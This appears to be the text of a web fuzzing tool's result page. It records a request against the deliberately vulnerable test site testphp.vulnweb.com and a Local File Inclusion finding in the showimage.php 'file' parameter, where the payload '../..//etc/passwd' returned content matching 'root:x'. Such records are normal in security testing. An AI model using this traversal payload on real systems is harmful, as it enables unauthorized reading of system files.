 REQUEST DETAIL
Id Endpoint
17
Strategy
sniper
Base request
{
  "url": "http://testphp.vulnweb.com:80/showimage.php?file=§./pictures/1.jpg§",
  "cookies": "",
  "headers": {
    "User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
    "Accept-Language": "en-US,en;q=0.5",
    "Accept-Encoding": "gzip, deflate",
    "DNT": "1",
    "Connection": "close",
    "Upgrade-Insecure-Requests": "1"
  },
  "method": "get"
}
Vulnerability types
Local File Inclusion
Results
Local File Inclusion Show payload
Payload
../..//etc/passwd Match: root:x
Result timestamp
2020-07-31T21:05:50.000Z
RE-EXECUTE FUZZ REQUEST